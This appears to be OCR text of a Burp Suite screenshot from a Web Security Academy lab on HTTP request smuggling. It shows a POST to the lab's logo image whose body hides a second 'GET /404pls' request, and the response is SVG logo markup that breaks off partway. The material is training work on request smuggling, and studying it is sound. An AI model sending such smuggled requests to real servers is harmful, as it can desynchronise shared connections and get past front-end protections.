 Smuggle request 2 < Attack request × Normal request × +
Send group (single connection) Cancel < > Target: https://0ad000d80492cc59c16181d20040... HTTP/
Request
Pretty Raw Hex \n
1 POST /resources/labheader/images/logoAcademy.svg HTTP/1.1
\r \n
2 Host:
0ad000d80492cc59c16181d20040007a.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: keep-alive \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 30 \r \n
18 \r \n
19 GET /404pls HTTP/1.1 \r \n
20 X-Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 Keep-Alive: timeout=10
5 Content-Length: 8718
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <!-- Generator: Adobe Illustrator 24.1.3, SVG Export
Plug-In . SVG Version: 6.00 Build 0)  -->
9 <svg version="1.1" id="Layer_1" xmlns="
http://www.w3.org/2000/svg" x="0px" y="0px"
10 width="203.7px" height="70px" viewBox="0 0 203.7 70"
style="enable-background:new 0 0 203.7 70;" xml:space="
preserve">
11 <style type="text/css">
12 .st0{
fill:#FF6633;
}
13 </style>
14 <path class="st0" d="
M180.7,46.7c-0.1,2.4-0.1,4.9-0.1,7.2l0,0c0,0.2,0,0.5,0,
0.7l0.1,0.8l0,0l0.2,4.6l0.2,2.4V63c0,0.3,0,0.7-0.1,1
15
c-0.1,0.3-0.2,0.6-0.5,0.8c-0.2,0.2-0.6,0.3-0.8,0.4s-0.6
,0.1-0.8,0.1h-0.4h-0.2c-0.2,0-0.5,0-0.8,0.1l-0.4,0.1
16
c-0.2,0-0.4,0.1-0.6,0.1h-0.9l-3.6,0.1l-7.6,0.1c-0.2,0-0
.4-0.1-0.6-0.2c-0.1,0-0.2-0.1-0.2-0.1l-0.1-0.1l0,0
17
c-0.1-0.2-0.2-0.3-0.2-0.5c-0.1-0.2-0.1-0.5-0.1-0.7l-0.1
-0.7V63v-0.4v-0.2c0-0.1,0-0.2,0-0.3c0.1-0.4,0.3-0.8,0.6
-1.1
18
c0.2-0.2,0.3-0.4,0.5-0.7c0.3-0.4,0.7-0.8,1-1.1l2-2.3l0.
7-0.8l0.1-0.1h-0.1h-0.2h-0.8h-0.7h-0.4h-0.7c-0.3,0-0.7-
0.1-1.1-0.2
19
c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1
-0.2-0.2-0.3-0.2-0.5c-0.1-0.3-0.2-0.7-0.2-1.1v-0.9c0-0.